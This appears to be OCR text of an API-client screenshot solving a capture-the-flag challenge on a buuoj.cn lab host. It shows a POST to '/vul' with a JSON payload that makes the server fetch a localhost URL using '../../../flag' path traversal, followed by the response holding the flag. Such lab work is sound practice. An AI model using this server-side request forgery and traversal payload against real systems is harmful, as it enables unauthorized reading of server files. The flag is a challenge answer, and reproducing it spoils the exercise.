 1../ http://c888566d-170a-4c91-b32e-e7ee41d63370.node4.buuoj.cn/... 保存 ooo
POST http://c888566d-170a-4c91-b32e-e7ee41d63370.node4.buuoj.cn/vul 发送
参数 授权 Header (8) Body 预请求 测试 设置 Cookie
raw Text
1 {"url":"http://127.0.0.1:1234//localhost?file=../../../flag&hehe=../.."}
Body Cookie Header (5) 测试结果 200 OK 108 ms 216 B 保存响应
美化 原 预览 可视化 JSON
1 {
2 "data": "flag{07cd880f-072a-4136-8d65-bf78eb4bd6b8}\n"
3 }